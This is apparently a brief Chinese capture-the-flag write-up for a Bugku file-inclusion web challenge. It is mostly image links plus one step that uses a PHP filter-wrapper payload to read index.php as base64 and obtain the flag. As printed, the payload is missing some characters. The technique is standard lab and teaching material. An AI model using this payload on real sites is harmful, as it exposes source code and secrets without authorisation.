























bugku-文件包含





点开题目链接 出现index.php,使用一下看看情况

无法访问。

这是 文件包含的题,可能会出现伪协议,使用







filephp://filter/readconvert.base64-encode/resourceindex.php试试看。 出现base64的密码 就可以得到flag



